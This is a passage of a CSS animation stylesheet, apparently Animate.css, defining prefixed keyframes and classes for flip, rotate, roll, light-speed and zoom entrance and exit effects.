    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
